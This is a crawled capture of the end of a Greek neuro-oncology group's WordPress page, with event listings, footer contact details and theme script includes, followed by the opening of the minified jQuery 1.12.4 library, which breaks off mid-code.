				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2019/08/salonika1.jpg</span>
						<span itemprop='height'>720</span>
						<span itemprop='width'>960</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2019/08/LOGO-FINAL-2.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2019-05-11T23:19:17+00:00" >2019-07-01 20:54:40</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-11-19 23:59:58</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Ομιλία της "Ελληνικής Ομάδας Νευροογκολογίας" με θέμα: <b>«Στερεοτακτική Ακτινοχειρουργική σε ασθενείς με Αρτηριο-Φλεβώδεις δυσπλασίες»</b></span></span></span></article></div><div class='slide-entry-wrap'><article class='slide-entry flex_column  post-entry post-entry-1286 slide-entry-overview slide-loop-22 slide-parity-odd  post-entry-last  av_one_third first real-thumbnail'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://neurooncology.gr/master-%ce%ba%ce%bb%ce%b9%ce%bd%ce%b9%ce%ba%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b5%ce%b9%cf%81%ce%b1%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%b7%cf%82-%ce%bd%ce%b5%cf%85%cf%81%ce%bf%cf%87%ce%b5%ce%b9/' data-rel='slide-1' class='slide-image' title=''><img width="495" height="400" src="https://neurooncology.gr/wp-content/uploads/2019/05/master-2020-495x400.jpg" class="attachment-portfolio size-portfolio wp-post-image" alt="" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://neurooncology.gr/master-%ce%ba%ce%bb%ce%b9%ce%bd%ce%b9%ce%ba%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b5%ce%b9%cf%81%ce%b1%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%b7%cf%82-%ce%bd%ce%b5%cf%85%cf%81%ce%bf%cf%87%ce%b5%ce%b9/' title='«Master Κλινικής και Πειραματικής Νευροχειρουργικής» ​ του προγράμματος Mεταπτυχιακών Σπουδών του Εθνικού και Καποδιστριακού Πανεπιστημίου Αθηνών'>«Master Κλινικής και Πειραματικής Νευροχειρουργικής»<br> ​ του προγράμματος Mεταπτυχιακών Σπουδών του Εθνικού και Καποδιστριακού Πανεπιστημίου Αθηνών</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-meta'><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2019-05-11T23:19:17+00:00" >11 Μαΐου 2019</time></div><div class='slide-entry-excerpt entry-content'  itemprop="text" >
Master Κλινικής και Πειραματικής Νευροχειρουργικής…</div></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2019/05/master-2020.jpg</span>
						<span itemprop='height'>1077</span>
						<span itemprop='width'>761</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2019/08/LOGO-FINAL-2.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2019-05-11T23:19:17+00:00" >2019-05-11 23:19:17</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-11-19 23:59:58</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>«Master Κλινικής και Πειραματικής Νευροχειρουργικής»<br> ​ του προγράμματος Mεταπτυχιακών Σπουδών του Εθνικού και Καποδιστριακού Πανεπιστημίου Αθηνών</span></span></span></article></div></div></div></div>
				<!--end content-->
				</main>

				
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->




						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-11" class="widget clearfix widget_text"><h3 class="widgettitle">NeuroOncology.gr</h3>			<div class="textwidget"><div style="font-size: 14px; line-height: 20px;">
<p>Το NeuroΟncology.gr είναι το portal της Ελληνικής Ομάδας Νευροογκολογίας (HeNOG – Hellenic NeuroOncology Group) και σκοπό έχει την διαδικτυακή ενημέρωση ασθενών και ιατρών για τις καλοήθεις ή κακοήθεις νεοπλασίες του Κεντρικού νευρικού συστήματος (εγκεφάλου και νωτιαίου μυελού).</p>
</div>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="custom_html-14" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">Περιήγηση Ιστοτόπου</h3><div class="textwidget custom-html-widget"><div style="font-size: 14px; line-height: 15px;">
<p>Terms of use</p>
<p>Disclaimer</p>
<p>Cookies & Privacy Policy (GDPR)</p>
<p>Sitemap</p>
</div>

</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="custom_html-13" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">Επικοινωνία</h3><div class="textwidget custom-html-widget"><div style="font-size: 14px; line-height: 20px;">
<i class="fa fa-map-marker"></i>			<span>&nbsp;&nbsp;Πλουτάρχου 3,</span>10675, Αθήνα
</div>
<br>
<div style="font-size: 14px; line-height: 20px;"><i class="fa fa-phone"></i>&nbsp;&nbsp;Τηλέφωνο: 210 7229250</div>
<br>
<div style="font-size: 14px; line-height: 20px;"><i class="fa fa-envelope"></i><a href="mailto:info@neurooncology.gr?subject=Από neurooncology.gr με θέμα:">&nbsp;&nbsp;info@neurooncology.gr</a></div></div><span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'><p>© Copyright 2016-2025 - neurooncology.gr  - HeNOG - All Rights Reserved</p></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://neurooncology.gr/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://neurooncology.gr/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://neurooncology.gr/wp-admin/admin-ajax.php?lang=el';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://neurooncology.gr/wp-content/themes/enfold/js/avia.js?ver=4.7.2'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/themes/enfold/js/shortcodes.js?ver=4.7.2'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=5.0.22'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=5.0.22'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=5.0.22'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=5.0.22'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/neurooncology.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.7.2'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.7.2'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.7.2'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.7.2'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=4.7.2'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-includes/js/wp-embed.min.js?ver=5.0.22'></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://neurooncology.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4
body_size: 38221
content:
/*! jQuery v1.12.4 | (c) jQuery Foundation | jquery.org/license | WordPress 2019-05-16 */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=a.document,e=c.slice,f=c.concat,g=c.push,h=c.indexOf,i={},j=i.toString,k=i.hasOwnProperty,l={},m="1.12.4",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return e.call(this)},get:function(a){return null!=a?a<0?this[a+this.length]:this[a]:e.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a){return n.each(this,a)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(e.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:g,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],"__proto__"!==d&&g!==c&&(j&&c&&(n.isPlainObject(c)||(b=n.isArray(c)))?(b?(b=!1,f=a&&n.isArray(a)?a:[]):f=a&&n.isPlainObject(a)?a:{},g[d]=n.extend(j,f,c)):void 0!==c&&(g[d]=c));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray||function(a){return"array"===n.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){var b=a&&a.toString();return!n.isArray(a)&&b-parseFloat(b)+1>=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||"object"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;try{if(a.constructor&&!k.call(a,"constructor")&&!k.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}if(!l.ownFirst)for(b in a)return k.call(a,b);for(b in a);return void 0===b||k.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?i[j.call(a)]||"object":typeof a},globalEval:function(b){b&&n.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var c,d=0;if(s(a)){for(c=a.length;d<c;d++)if(!1===b.call(a[d],d,a[d]))break}else for(d in a)if(!1===b.call(a[d],d,a[d]))break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):g.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(h)return h.call(b,a,c);for(d=b.length,c=c?c<0?Math.max(0,d+c):c:0;c<d;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=+b.length,d=0,e=a.length;while(d<c)a[e++]=b[d++];if(c!==c)while(void 0!==b[d])a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)(d=!b(a[f],f))!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,g=0,h=[];if(s(a))for(d=a.length;g<d;g++)null!=(e=b(a[g],g,c))&&h.push(e);else for(g in a)null!=(e=b(a[g],g,c))&&h.push(e);return f.apply([],h)},guid:1,proxy:function(a,b){var c,d,f;if("string"==typeof b&&(f=a[b],b=a,a=f),n.isFunction(a))return c=e.call(arguments,2),d=function(){return a.apply(b||this,c.concat(e.call(arguments)))},d.guid=a.guid=a.guid||n.guid++,d},now:function(){return+new Date},support:l}),"function"==typeof Symbol&&(n.fn[Symbol.iterator]=c[Symbol.iterator]),n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){i["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=!!a&&"length"in a&&a.length,c=n.type(a);return"function"!==c&&!n.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=fa(),z=fa(),A=fa(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+L+"*\\]",O=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+N+")*)|.*)\\)|)",P=new RegExp(L+"+","g"),Q=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),R=new RegExp("^"+L+"*,"+L+"*"),S=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),T=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),U=new RegExp(O),V=new RegExp("^"+M+"$"),W={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+N),PSEUDO:new RegExp("^"+O),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},X=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,$=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_=/[+~]/,aa=/'|\\/g,ba=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),ca=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},da=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(xa){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ea(a,b,d,e){var f,h,j,k,l,o,r,s,w=b&&b.ownerDocument,x=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==x&&9!==x&&11!==x)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==x&&(o=$.exec(a)))if(f=o[1]){if(9===x){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(w&&(j=w.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(o[2])return H.apply(d,b.getElementsByTagName(a)),d;if((f=o[3])&&c.getElementsByClassName&&b.getElementsByClassName)return H.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==x)w=b,s=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(aa,"\\$&"):b.setAttribute("id",k=u),r=g(a),h=r.length,l=V.test(k)?"#"+k:"[id='"+k+"']";while(h--)r[h]=l+" "+pa(r[h]);s=r.join(","),w=_.test(a)&&na(b.parentNode)||b}if(s)try{return H.apply(d,w.querySelectorAll(s)),d}catch(y){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(Q,"$1"),b,d,e)}function fa(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ga(a){return a[u]=!0,a}function ha(a){var b=n.createElement("div");try{return!!a(b)}catch(xa){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ia(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function ja(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ka(a){return function(b){return"input"===b.nodeName.toLowerCase()&&b.type===a}}function la(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function ma(a){return ga(function(b){return b=+b,ga(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function na(a){return a&&void 0!==a.getElementsByTagName&&a}c=ea.support={},f=ea.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ea.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ha(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ha(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Z.test(n.getElementsByClassName),c.getById=ha(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if(void 0!==b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){var c=void 0!==a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return void 0!==b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if(void 0!==b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Z.test(n.querySelectorAll))&&(ha(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ha(function(a){var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Z.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ha(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",O)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Z.test(o.compareDocumentPosition),t=b||Z.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d||(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return ja(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?ja(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ea.matches=function(a,b){return ea(a,null,null,b)},ea.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(T,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(xa){}return ea(b,n,null,[a]).length>0},ea.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ea.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ea.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ea.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ea.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ea.selectors={cacheLength:50,createPseudo:ga,match:W,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ba,ca),a[3]=(a[3]||a[4]||a[5]||"").replace(ba,ca),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ea.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ea.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return W.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&U.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ba,ca).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||void 0!==a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ea.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(P," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),!1===t)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return(t-=e)===d||t%d==0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ea.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ga(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ga(function(a){var b=[],c=[],d=h(a.replace(Q,"$1"));return d[u]?ga(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ga(function(a){return function(b){return ea(a,b).length>0}}),contains:ga(function(a){return a=a.replace(ba,ca),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ga(function(a){return V.test(a||"")||ea.error("unsupported lang: "+a),a=a.replace(ba,ca).toLowerCase(),function(b){var c;do{if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return(c=c.toLowerCase())===a||0===c.indexOf(a+"-")}while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return!1===a.disabled},disabled:function(a){return!0===a.disabled},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return 